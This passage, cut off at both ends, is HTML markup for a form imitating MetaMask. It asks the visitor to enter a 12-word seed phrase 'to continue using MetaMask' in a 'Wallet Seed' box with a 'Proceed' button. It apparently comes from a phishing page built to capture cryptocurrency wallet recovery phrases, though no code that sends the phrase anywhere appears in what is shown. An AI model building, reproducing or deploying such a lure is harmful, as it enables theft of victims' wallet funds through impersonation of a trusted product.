 script></noscript>
v class="main-container-wrapper">
<div class="first-view-main-wrapper">
<div class="first-view-main">
<div class="import-account">
<div class="import-account__title">Continue with Seed Phrase</div>
<div class="import-account__selector-label">Enter your keyword phrase of 12 words to continue using MetaMask.</div>
<div class="import-account__input-wrapper">
<label class="import-account__input-label">Wallet Seed</label><textarea class="import-account__secret-phrase" placeholder="Sepa
</div>
<span class="error"></span><button class="button btn--first-time first-time-flow__button" disabled="">Proceed</button>
</div>
</div>
</div>